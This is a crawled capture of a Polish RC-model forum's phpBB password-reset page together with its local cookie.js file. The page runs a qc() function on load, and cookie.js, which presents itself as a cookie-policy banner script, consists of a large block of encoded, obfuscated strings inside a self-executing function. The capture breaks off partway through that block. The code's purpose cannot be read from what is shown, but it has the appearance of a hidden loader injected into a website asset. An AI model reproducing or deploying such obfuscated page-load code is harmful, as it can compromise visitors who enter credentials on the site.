

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcclub.eu/ucp.php?mode=sendpassword&sid=9a0ff8b90e0e17ccd56717434fbedf2e
body_size: 3365
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pl-pl" xml:lang="pl-pl">
<head>
<title>RcClub.eu - Panel użytkownika &bull; Wyślij hasło</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Modelarstwo, Forum, Modele RC, Modele Zdalnie Sterowanie, Samoloty, Helikoptery, RC, Radio Control, Modele z EPP, Balsa, Sklejka, Akrobacja, Spalinowe, Elektryczne, Plany, Giełda Modelarska, Budowa Modeli Zdalnie Sterowanych, Hitec, Futaba, JR, Graupner, Turnigy" />
<meta name="description" content="Modele zdalnie sterowane to nasza pasja! Samoloty, helikoptery RC, akrobacja, budowa, plany modelarskie i wiele innych. Forum modelarzy RC!" />
<meta http-equiv="content-language" content="pl-pl" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="robot" content="index, follow">
<meta name="distribution" content="global" />
<meta name="copyright" content="2000, 2002, 2005, 2007 phpBB Group" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="google-site-verification" content="F3ohyxqOiXBIQEHZUlnwtUOQJj5Zz-BSDCwov4zDuA0" />
<meta name="rating" content="general">


<!-- WYŁĄCZONE NA TESTY !!! - MELOOW -->

<script type='text/javascript'>
skryptcookiesNaglowek = 'RcClub.eu - Polityka cookies';
skryptcookiesPozycja = 'bottom';
</script>
<script src='./cookie.js'></script>





<!--
<link rel="stylesheet" type="text/css" href="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/blue.css">
<script src="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/jquery-last.min.js"></script>
<script type="text/javascript" src="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/js.js"></script>
-->



<!-- TAPLATALK
<script type="text/javascript" src="./mobiquo/tapatalkdetect.js"></script>
  TAPLATALK -->







<link rel="stylesheet" href="./styles/subsilver2/theme/stylesheet.css" type="text/css" />

<script type="text/javascript">
// <![CDATA[


function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

// OPEN NEW WINDOW ON PM V1


// OPEN NEW WINDOW ON PM V2




function jumpto()
{
	var page = prompt('Wprowadź numer strony, do której chcesz przejść:', '');
	var per_page = '';
	var base_url = '';

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



// ]]>
</script>




</head>

<body class="ltr" onload='qc()'>

<a name="top"></a>

<div id="wrapheader">
	<div id="logodesc">


  <table width="100%" height="200" cellspacing="0" border="0" cellpadding="0" background="./styles/subsilver2/imageset/banner_rcclubeu2.jpg">
  <tr>
  <td class="logo"><a href="./index.php?sid=74b12ccc2dad19aab64804db447708d9"><img src="./styles/subsilver2/imageset/logo_rcclub_eu.png" width="319" height="157" alt="" title="" /></a></td>
  <!--
     <td width="100%" align="center"><h1>RcClub.eu</h1><span class="gen">Forum modelarskie RC</span></td>
   -->
            </tr>
		</table>




	</div>

	<div id="menubar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="genmed">
				<a href="./ucp.php?mode=login&amp;sid=74b12ccc2dad19aab64804db447708d9"><img src="./styles/subsilver2/theme/images/icon_mini_login.gif" width="12" height="13" alt="*" /> Zaloguj</a>&nbsp; &nbsp;<a href="./ucp.php?mode=register&amp;sid=74b12ccc2dad19aab64804db447708d9"><img src="./styles/subsilver2/theme/images/icon_mini_register.gif" width="12" height="13" alt="*" /> Zarejestruj</a>
					
			</td>
			<td class="genmed" align="right">
			
                      <a href="./faq.php?sid=74b12ccc2dad19aab64804db447708d9"><img src="./styles/subsilver2/theme/images/icon_mini_faq.gif" width="12" height="13" alt="*" /> FAQ</a>
				
                   &nbsp; &nbsp;<a href="./search.php?sid=74b12ccc2dad19aab64804db447708d9"><img src="./styles/subsilver2/theme/images/icon_mini_search.gif" width="12" height="13" alt="*" /> Szukaj</a>
			</td>
		</tr>
		</table>
	</div>

	<div id="datebar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="gensmall"></td>
			<td class="gensmall" align="right">Teraz jest poniedziałek, 19 stycznia 2026, 17:31<br /></td>
		</tr>
		</table>
	</div>

</div>

<!--
<center><font color="green" size="+2"><b>Jeśli widzisz ten komunikat to znaczy że forum jest już na nowym serwerze i ma się dobrze :-) Przenosimy jeszcze domenę, więc korzystanie z forum może generować drobne problemy (wylogowywanie itp.).</b></font></center>
-->

<div id="wrapcentre">

	
	<p class="searchbar">
		<span style="float: left;"><a href="./search.php?search_id=unanswered&amp;sid=74b12ccc2dad19aab64804db447708d9">Wątki bez odpowiedzi</a> | <a href="./search.php?search_id=active_topics&amp;sid=74b12ccc2dad19aab64804db447708d9">Aktywne wątki</a></span>
		
	</p>
	

	<br style="clear: both;" />

	<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=74b12ccc2dad19aab64804db447708d9">Strona główna forum</a></p>
			<p class="datetime">Strefa czasowa: UTC + 1 </p>
		</td>
	</tr>
	</table>

	<br />

<div align="center">

<form action="./ucp.php?mode=sendpassword&amp;sid=74b12ccc2dad19aab64804db447708d9" method="post">

<table class="tablebg" width="50%" cellspacing="1" cellpadding="4" border="0">
<tr> 
	<th colspan="2">Wyślij hasło</th>
</tr>
<tr> 
	<td class="row1" width="38%"><b class="genmed">Nazwa użytkownika: </b></td>
	<td class="row2"><input type="text" class="post" name="username" size="25" value="" /></td>
</tr>
<tr> 
	<td class="row1"><b class="genmed">Adres e-mail: </b><br /><span class="gensmall">To musi być adres e-mail związany z Twoim kontem. Jeżeli nie zmieniałeś go w panelu użytkownika, jest to adres podany w czasie rejestracji.</span></td>
	<td class="row2"><input type="text" class="post" name="email" size="25" maxlength="100" value="" /></td>
</tr>
<tr> 
	<td class="cat" colspan="2" align="center"><input type="submit" name="submit" value="Wyślij" class="btnmain" />&nbsp;&nbsp;<input type="reset" value="Zresetuj" name="reset" class="btnlite" /></td>
</tr>
</table>

</form>

</div>


</div>

<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB3. If you (honestly) cannot retain
	the full copyright we ask you at least leave in place the "Powered by phpBB" line, with
	"phpBB" linked to www.phpbb.com. If you refuse to include even this then support on our
	forums may be affected.

	The phpBB Group : 2006
//-->

<div id="wrapfooter">
	
	<br />135,822,810 Wyświetlone
	<span class="copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a> &copy; 2000, 2002, 2005, 2007 phpBB Group
	<br />Przyjazne użytkownikom polskie wsparcie phpBB3 - <a href="http://phpbb3.pl">phpBB3.PL</a> <!-- Jeżeli chcesz usunąć tę wiadomość, znajdziesz ją w pliku language/pl/common.php. Prosimy jednak o nie usuwanie jej, a przynajmniej zostawienie samego linku do phpBB3.PL --></span>





</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rcclub.eu/cookie.js
body_size: 7930
content:
(function(){var dt = {'5998c7c20b8':'tgwGthJcr==z','09750726724':'oPFfrazz','686ab6306e11':'mPwVq=VWtcB6twsWtg8ir/nz','94a54a50498':'pgwWtwoYrAQz','2450f21edad':'oQJYoxRYhwkYrwVhtazz','2a1167e4103':'he8J','bd17c037906':'g/VHlewB','351dda80575':'iwoUpPUz','a904ea58305':'sQRsrgUz','83d48d2eae8':'sgwmqxRcrPrz','9a25088c895':'p=8rpwQz','7d8ef136996':'rwFlpP8h','fc7a4a091e3':'chBr','ea9659c6097':'sgFXpg8hpJzz','a228148cc95':'tP8Xtg3z','a472ffbf514':'ctAj9qzz','c73efafda03':'tgwj','5a38dad47b4':'rgVZtazz','e675a7cce07':'pg8msgkUuqzz','14c7fcc2bf5':'o=kioPfz','749ec2ed468':'chBr8gFotgvz','4025f7395b6':'o=wlpgVl','6f888bf75f6':'oQVlsPwl','eacc8d689e7':'sgwcrARYs6zz','bab36937c06':'qgVcpP4n','b4bac563314':'c9Vjuazz','70ace06d179':'qwshpxJ8leo=','42ae87077d7':'m=FgqPscq6zz','196354f0b4b':'oxBjpwsXgP4crgQz','8893dbb4977':'rPsWrg8WqJzz','534aa5b1a04':'rQBYr6zz','77f8cd701c25':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjis=VXqxJYoQQhqhRgrazz','fe1b2adb802':'sPMz','62644315c2c':'tgFlpPVnfwJfowse','a20bba90144':'o=wXuqzz','d7feb86642b':'s=VgrQZYgP4crgQz','cf0cfb38596':'rPsfrPFX','045a0d4c1a2':'sh3z','d1bac14e683':'sQJW','95cf9fb0881f':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjiqwoab=cjpJzz','0fae4892c26':'kNNFivBH','2407e8dee04':'th8jpqzz','204843f90bf':'tgVrtcwdoxZUsPNlqxBn','f5e3b3d36923':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjisQRUthMhqAMytdnz','af5e1846ae4':'hgFnpqzz','d16b926d097':'pPVnlg8gpqzz','adf23f7b903':'9AIw','d20027485f12':'pwsWrPRYlvJ9gPwgsgwhpwsn','48964058b58':'rgwWoxRcrPrz','edd6387e5314':'pPVnhwkYrwVhthN2uvRUpNsUrwUz','3edf7a70cc4':'qgVUpazz','78d2bea0c01':'cazz','820df30f096':'q/FopxJs','abf1f1065c21':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjio==hqABafQQw','b7d56fb76c13a':'j=ETtgVd8hNns=whqwUTtQ8erQJtuxNntwcYrx7ToP8UsQRYoQceosAbowsab8BWrPweqwVmasjTphccNj8eqsBetmOmsA8g8gsUsQbTsPVltP8m8goiN1kY8gRtqwH5w=H4xLBfpxBcpwbh8f=TqPH5LgRYq8BWqh0crg7Trwy5LgVmu8Bqu2W2NiVWuAa4xLBnpwrTrwVWqgFhqxcg8h=TtxNnox0cpwscowNb8hNqrPcYq8BjsAcYpPm4xwRUs=gcb8B/rQJtuxNnowscpsBt8gsUsQcYpPvTsPVltP8mtsBVpxbTu=ocowss8hVmtgFqqwX5xcBXrQRsoQe4xwNsoP3ToPwiqP8YsLjTtwocpxNtoQcU8gcY8h=TsgFgq2SMoP7Tlh0iq=VarLBosAe4xwRtpwscosrz','829093057415':'kgwfqxRsqPETkhJstPFnr=y5CPNc','4c4b5526e872':'kPVltP8m8gscpsBto=8Ys=ETtLBmsgwmMUNV8gFotgwgoxRsoQchusD5LgFXrA8WqcBcr=Zis=oUoPccbcBt8h0sqFS5tggcpwnTqwsZrQJgowNdqsBtox0UsARsoP3TtLBjrg8eowNb8gNirPgcpxMh','4108dd62b7181':'kgkcqP7ToPwiqP8YsLAbthcqb8DVwjsWqwFmtgVWu=gUUBCQasBmtgFhrQ0cNiUTpgFhpsBcr=Zis=oUth8Wu=sYbcBq8hNtoQcYpVOmrgsiNzgWqsBjrg8eqsBnpwgmtgwqpsjTqQT3IQJY8hBlu=VWqgwqux0Ur=UTsVS58h=TtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosBGpxJqqxNo8g7TshJtpxchowNtrPsY8hP4xsBXrLBerQJtuxNnowscosBtpsBmthJir8BcrARYs=sYtgwquwNb8fNYsA0csQUh8eNirPgcpxMTu=FttQ8Wu=Fd8hcUtP8Ys=FdNiUTr=FttVSM8hNns=whusBcrARYs=sYtgwqpwbf8hbTqQT3IQJYq8BjrPNbrPRtNiUf8gNtoxMTshJtpwNbrQ0stPFhqwETqwNb8gsU8hVluFS5phcYr=8o8ggiNyRWrQ0srsBis=Ft8hVhqwgUrgss8gsorwVlb6zz','ce879131318f':'kgwXrw8itgVg8hcUrw8YsQcWu=FdNiVWuwnTr=ETtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosBGpxJqqxNo8hBfqwgc8gNirPgcpxMTrQJUu8BouA8mqQVdNiVWuwnTpgvTr=8WqcBXrQNnNj8j8gcYsQQTrQBYs=FnrQITkPVltP8mtsrz','57431cfdd428':'kgkcqP7ToPwiqP8YsLBquwgisAcssQRstPFhpsBmNiUTtLBWpwkoe6zz','4ad2d04777137':'pgwmtgwmrQ0Ur=8U8hcUtPFltgy5CPNc8hNns=wh8g8htgVlr=VnrQ0soP3TkPVltP8mtsBXrLBjs=VZpxJYr=NdqsBIN1kstggitPscqPETrQJUu8BishRsrwFfqxcUoPcc8ggisAcssQRUr=8U8hcY8hNns=wh8g8htgVlr=VnrQ0soP3u8h=TsQcWu=VaMUNfr=y5CPNc8hBfqwgc8hRY8hBiuA0UrgFdNiUTs=wtsgwtr=H4xLBosAe4xwRtpwscpsBIN1kstggitPscqPETkPVltP8mtsBc8gwXsgwqqwVXr=8i8h0sNzgqqwVnrga4xLBmthJirFSM8g8htgVlr=VnrQ24xsjTpgwmtgwmrQ0UrFS58gRi8gcYpPvTqwsXux0cphVUrgssoP3TsgwnsAcYo9fz','a96fd850d2af':'th0isAcYr=8U8hNnoxRssQRsqLjTqQT3IQJY8hBirwFaowe4xsBts=wttwocp2S7bcBq8gcUqP7TsQBisVOmo8BIN1kstggitPscoQ7TkPVltP8mtsBerQJtuxNnowe4xsBtpsBmthJir8BcrARYs=sYtgwquwNbbcBWrLBorwy5LgkctP8U8hVfpxBmu=FhqwUTqwNb8hNnsAVethVlusBc8hcUtPFltgy5CPNceJzz','951564597d9e':'txRluA8gowscpsBmpxNdqsBIN1kstggitPscqPETkPVltP8mtsAbsgvTu=FfrP0itPFhqxUcbcBXu=a4Cwgc8ggnMUNlpwbTl2WvuxRerQ0hqwfTr=8Y8goosP7Tr=ETqPH5LgRYq8BjrPRmthJir=8Y8fNYsA0csQUTsgwhrQ0hqwUTtQBcsQ8qo2S78gkipP8htsBc8g4UsVW2otfz','a922ca0af645':'lLBlowoUoP3TkPVltP8mtsBmtgwmrQ0Ur=UT
8Yu=L4CwRhp4K0DsBjrg8eqsBWrPweqwVmbcBorwy5LgkctP8UqFS5oPUTqPwluA8mtgFhqwUTu8BosVW2tw=TpgwmtmSMsgssoP3TtLBlowoUoP3TkPVltP8mtsjTrAAh8hVqqwVluA8npwkhqwFdNiVWpsBjrg8eqsBWrPweqwVm8h0sqPwluA8mth8qowsY8gRi8hVmNyJopLBquwoUpPFdNiVWuwNb8hVqqwVluA8npwkhqwFhqwETtLBlowoUoP3TkPVltP8mttfz','572925ceec91':'sgkcqP7ToPwiqP8YsLBmNyJoN1m4xwNY8gRi8hcUsgVqr=8Yr=8U8gJYuABcpwNtp2W4sQRqosjTrAAh8h0sqPwluA8mth8qowsY8gRi8h0sqQJstPFhqwETr=FXt2Wvu2S78h=Tu=Fes=VmqwUTtx0cpxJtuxRYrgscowscosBq8hJUrwFWqcBGpxJqqxNoeJzz','2e11f999f17f':'UBCRtQ8XowchrVWOoP8itPXVwjnTsgkcqP7ToPwiqP8YsLjTtwoiN1kfqx0cowe4xwNY8hcVqwVlowscpsBcr=Zis=oUoPcc8gvTsQBisPwVqwUTqPwluA8mtgFhqwETu=UTsQRlrPrTqwsnpxJhpxRitQ8WqcBGpxJqqxNoeJzz','d9112353e611c':'UBCRpAVhqPNdrPsUrgsYUBCQ8hBfqwgc8gNirPgcpxMf8hVgrVWvrg8qqwFdNiVWpsDVwjstoxBUrwa4CxRUr=8YUBCQ8h0soAJUrA8WqcBjsAcYu8BIN1kstggitPscqPETtxNnox0cp2W48g7TsgVlsPwhowkcu=FWqFSM8g8htgVlp=VdsQUTl2WvuxRerQ0hqwgUbcBhscrTtLBtowglpxNcpsBquwJlowsYpPvTqFSMuA8eosBftwITs=VaqwwhtsjTu8BetmOms=VarLBjrPNbrPRtqsBIN1kstggitPscqLjTs=wtrw8UsAUToQcWqwwhqP7f8h0spPm4xwRo8hNns=whusBcrARYs=sYtgwqpwbTqxRjb9fz','e2464b2f528b':'UBCRs=VergFgrQ0YUBCQ8hBfqwgc8gNirPgcpxMf8hVgrVWvrg8qqwFdNiVWpsBXrQNnoxJWu=FhqwUTl2WvuxRerQ0hqwgirsBns=X5CPNc8hJYqPkUrwwquwNb8gJUs=RtqwVd8gRisQRisPwqowssoP3TpgvTqwNb8hcUqwsnpxJYsPwqo2W4b6zz','b9efcc720c2c4':'lLBqqwVftsBjsAcssgFXqPFWqcBishJipQJUrwwqowscpsBmNyJoN1m4xwNY8gRi8hBlu=VarmS5pgFhqwETsQRlrPrTqwsnpxJhpxRitQ8WqcAbshJtpw0fNiVXoxJeosBcrARYs=sYtgwqos7Tpgwgu2WOrgscpsBXrQBosQcWu=ETshJtpwNbrQ0stPFhqwUTsgkcqVOmtLBWrPweqwVm8h=TtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosrTl2WvuxRerQ0hqwNs8fNYsA0csQUTrwwaNiUTpgwerPsUNi=TtLBeo2Wvph8g8gNtoxNcpsBtrw8UrA7TtxNnox0cp2W48gRith8WuFS5oQ8WqcBjrg8eMUNq8gNirPgcpxMh8fVmtgFqqwVhqwETtgUTrwwaNiUTu=wmtgH4xLBtrw8Yr=8ir=UTtLBmu=Ntpw23IPkhrVWOoP7TtLBnowgc8hNjrQP3IPIf8gFVusBVrgwerQ0UNi=ToxVnrPoUth8Wu=u4xsBioAP5wAVaNj7TsgkcqVOmtLBWrPweqwVm8h=TtxNnox0cpwscowNb8hBlu=VarmS5pgFlqP7TqwsnpxJhpxRitPVd8gL4xwT5K8Bcr=Zis=oitPH4xLBi8g8WqcBeo2WvpgwloxcitQ8g8hcUrw8YsQcWu=VhqxUTtLBosAe4xwRtpwsctsBIN1kstggitPscqPETkPVltP8mtsrTkQcWu=VaMUP5w=wqpsBcr=Zis=oUoPcY8gvTrwy5LgkctPy5CPNc8g7TsQBisPwVowNb8gwVsVW2tw0c8hBfqwi3IQ=ToPwiqP8YsLBXrQNnNj8jr=UTsVS58h=TtxNnox0cpwscowNb8gwjs=was=FgrQ0Ur=8U8c4jsAcYpPm4xwRUs=gc8g8htgVlr=VnrQ0Yq87h','8b98e47440a3':'jQBYs=FnrQITkPVltP8mtsBcr=Zis=ooq=Uf8mWvpsBipQJUr=
8Wu=VhqwETsQRisPwqowscosBjrg8eMUNq8gNirPgcpxMTrwwaNiUTtQD5wA8hNiX4xLBhosBhqwVetmOms=UTpAVhqPNdrPsUrgsiNzgWqsBXrQNnNj8jr=UTr=ETsQRlrPsUoP3TqwsnpxJhpxRitQ8WqcBGpxJqqxNob6zz','2e0335b4bcbc':'kgkcqP7ToPwiqP8YsLBtowocpxNtoQcUr=UTtLBosAe4xwRtpwsctsBerVW4oPwquwnTl2WvuxRerQ0hqwgU8fNYsA0csQUTqsBquwgisAcssQRstPFhpsBgrP24xsBVu2S78hL3IQ0hqwX5LcBjsAcYu8BqsQD3IVW2shJUoQVdNiVWuwNb8hbTrQBYs=FnrQJYrsBGpxJqqxNo8hJYqPkUrwwXox0WMUNq8gwloxbTsgFltgsYsFOmtLrz','f8106fad159f':'lPa4CwNYq8Bcr=Zis=oUoPcc8gsU8hRYrwFn8hBfqwi3IQ=ToPwiqP8YsLBtr=FdphccpxNt8hBipcBUphJYsPVg8g4nthAtbLwqsQcssQRerPwWqwFmtgVWu=gUoP3hsgji8gkoo8Bq8hNYqPNdqsDVwjsDrPoioXK0DsBq8goYrAUTshJtpw0fNiVXoxJeqsBcrARYs=sYtgwqpwbh','3ba14c5a797':'g=wirgVUr6zz','14b3297ed66':'oPwiqP8Y','0695013b577':'qwsXpx4Cp6zz','63d4a438a419':'sPgluxBnoPwiqP8YsOwjrdoNrdRegvFFc6zz','7a32690f34b':'sPVnhAVfrf8YoxIz','4166a43daeb':'pPVnhAVfrf8YoxIz','04053fec8610':'sPgluxBnoPwiqP8YsOwjrazz','f5405fa3b713':'fvcfdgg1kvIleLBYuhBcs=Vmfqzz','be70fe47e7b':'tgw7jvRGthJcr==z','dc7f200b688':'eLBjoxRbfsvz','5d348733f59':'twsXpwZcr=VX','7aa535f9ffb':'tgVrteNirARYrAQz','a257507f76a':'sQRsrgVGqgVYtazz','0d533cbcdb7':'oQNmlgVrtazz','6d3ab258d56':'rgVhpQRb','4860c303037':'rQBUoP8nuqzz','00d23fbb3e8':'phVloxRcrPrz','634d3e04ad4':'ctIjcazz','adaa9c771f8':'oPwgsgkYtgUz','34c448bfb411':'bANesA8jtgNirPgcpxMgsgjz','e32d033a184':'sQRisazz','d4fd23399b7':'owscrwFnpqzz','44aadf54d6e':'shJYt=VhteRYp=ForhQz','32c5d2dc711a':'bANesA8jtgNirPgcpxMgsgjgsgwfqxRsqPEz','27f81bc2b6b':'qwshpxJ8pw8aqhQz','8602dd09ccc':'oPkcpwsnigVcpP4n','4964bb0ac0a':'qwshpxJKqwRnqazz','819609b86ab':'oPkcpwsnlP8Xtg3z','76ce522148e':'pPVnhwkYrwVhteJsiwQz','80fe26637419':'sPgluxBnoPwiqP8YsLojrcojrPkcth8eoqzz','ad32790ec36':'iuZFguo5','1d17cdf0d35':'kORMjeUz','e1a0f59004e8':'fcF4jNNHmvB58g4nrwjxfg4nrwjxfg4YowQxfgkcr=fTs=VffsJmth8fpxNbpwVn88BcpdnVpPwipPkYp=whthMgoQNm88ATqhJYp9nVqhRnsdbibQNesA8jtgNirPgcpxMhsgjisgwfqxRsqPEhoQNm88BnuxBYfsJnpx4nbPNmsLITrwVXqwEw8=FfrcITbMrvrwVnosBbthRjbwVktw8pfsJ3rPsnpwsnbvRssgUV8gNirARYrAQw8ARYuhQiqhRgrdfToP4UsANYtdoIleYgecITbMrvbP4YowQxfgJiph7xfg3kf6zz','e5cdbc9c4615':'sPgluxBnoPwiqP8YsNsUpPkitPVe','d5be03de336':'qgVUpgVl','e00ff72fc19':'fcwbctrvrPjx','5983464f7513':'fcwirdrvbPJiph7xfcwbtgoff6zz','fd681c8a980':'','82fae352ff2':'qwQz','79cae613499':'oPkUsQNBowoY','8a9111872918':'sPgluxBnoPwiqP8YsLojrcotowoer=8d','174237371916':'sPgluxBnoPwiqP8YsLojrcolowoeoqzz','17bb4897ac5':'oPkcoPfz','3646df5627d':'oPwhtgVhtf0cr=RitJzz','8a8bf144bbf':'oPwhtgVhteRioQVgpwsn','5e0e004dec8':'sgwfqxRsqPEz','c10f1b1b0d15':'sPgluxBnoPwiqP8YsOBirg8nuwgU','3c4cc0d2256':'jAVgo=Vl','607bad68bc4':'thJcrqzz','c511ec12374':'fgkcf6zz','16bff6a3375':'fcwfqtrz','d76399e0251':'cqzz','39b8d5f2416':'s=VmqxcY','5a35bb32713':'oQNm','8c259f6e231':'kazz','2a299da5d210':'sPgluxBnoPwiqP8YsLojrazz','cebe6a08de14':'sPgluxBnoPwiqP8YsLojrconrgvz','d69374411716':'sPgluxBnoPwiqP8YsLojrcoUqPNdpqzz','8ee4e8fde215':'sPgluxBnoPwiqP8YsLojrcocr=Zi','28eee26cd816':'sPgluxBnoPwiqP8YsLojrconpwgmtazz','861b45d2b712':'sPgluxBnoPwiqP8YsLojrcoj','ee37cdfea013':'sPgluxBnoPwiqP8YsLojrcoiqJzz','d33c2b4bee13':'sPgluxBnoPwiqP8YsO0cpwNYq6zz','972146cfc8f':'sPgluxBnoPwiqP8YsNw/','95fc9fd9ddc':'jNff8fJiuAVgqwVg','a9969da79514':'sPgluxBnoPwiqP8YsOBiuA8Wq=Ez','1ea06acb7f6':'o=wntgwg','f7015b42eb3':'dxBr','a5de72d0f210':'ctBjucAosh3TchBr8dVjuazz','241433df269':'o=0CsgFWqxRs','8ba4f5664c11':'sPgluxBnoPwiqP8YsN8hp=vz','164020b2634':'qwsZrJzz','36e3cd13eda':'s=VUph8GtgFnpqzz','4e420cfbba6':'rgwUpgVX','133ca0a0ee12':'rPslpwFXuxNnoxRYoP4Ur=
0Y','82de7446e325':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjiqAFopxJsbPkco8sdsJzz','50e3e8203b2':'p=rz','873e5dac196':'qAFopxJs','4b9291f9983':'csro','6b1f600fa78':'tgVrtcwWsQMz','2e6272f85fa':'sQRsrgVmqgVYtazz','e23e83a4bdf':'pPwipPkYp=whthMgoQNm','96a2ceeda924':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjisgwfqxRsqPEhoQNm','2eb0a3c8b23':'owkf','351ddd83aec':'gPwhtgVhtcoHuxBY','84727288c718':'tgVrtcwbtgofeLBWqgFlsPVnfvVHh8nr','774d3fc89e31':'bANesA8jtgNirPgcpxMgsgjgsgwfqxRsqPFurwFlpP8he9BjudgVrQJXpxItchBreJzz','3b3fac879063':'u8ocr=RYudblctQqdd3md9QoeQBisP8nqwwhe=ZcugVXeQRisdbjsh3urgVZtdbjsh3uo=FWqP0lrQVhpdbWcMMmeQBUpgRcr==tctBjudgit=Vlp=kitMcpqxNco=kYeQnT','398fab2d8f3a':'bANesA8jtgNirPgcpxMgsgjgs=FgqPFurwFlpP8he9BjudgjowRXqwsae9BjudgVrQJXpxItchBreJzz','94fc7537e63c':'tP8Xtg3tctAj9tgbpw8aqhQtctAj9tgtbw8hpgVre9Ikdd=nedMpddYuo=FWqP0lrQVhpdbWp=ZZeQnT','9b156558a63c':'bANesA8jtgNirPgcpxMgsgjgu=FgqPscqAggoxJaqwrtchBreQBUpgRcr==tchBrePJis=RYs9bjsh3u','8d82c0ebca86':'tP8Xtg3tcMNjudgbpw8aqhQtcMNjudgtbw8hpgVre9Ikdd=nedMpdd=uo=FWqP0lrQVhpdcns=FhsQBUs=VhtcBWpwsnpxITr=vgs=VjpwFnePJUoPgas=wor=QgqwoUpPUttxJfag4nthAtbLwmqQJsshRWrPweqwVmbABfbQ3hsgsaatfz','2c9e10dbd238':'sgwmqxRcrPrtowJmrPkotgUus=8aqhQtbtEosh3utgwje8nkdxBrePNosANis9cjrP8htgVleQnz','862984d68434':'bANesA8jtgNirPgcpxMgsgkurwFlpP8he9BjudgjowRXqwsae9BjudgVrQJXpxItchBreJzz','5dd250971c2d':'tP8Xtg3tctAj9tgtbw8hpgVre9Ikdd=nedMpddEusgwmqxRcrPrtp=8rpwQu','e85cdf028c10':'e9BjudgfpwZne9Bjudgw8azz','099cd1160338':'bANesA8jtgNirPgcpxMgsgjgtgkiuPoUs=0cr9bjsh3usgFXpg8hpMbjsh3uo=wlpgVle9Bjudfz','7c2476dbad5f':'tP8Xtg3tctAj9tgbpw8aqhQtctAj9tgtbw8hpgVre9Ikdd=nedMpddIusgwmqxRcrPrtowJmrPkotgUutgwje9BjudgfpwZne9BjudgVowNepQJitwsXe8MmcMMuvsAz','321ced070c39':'bANesA8jtgNirPgcpxMgsgjgqwsZrQggoxJaqwrtchBreQBUpgRcr==tchBrePJis=RYs9bjsh3u','dba3a18c0f58':'u8ocr=RYudblctQqdd3md9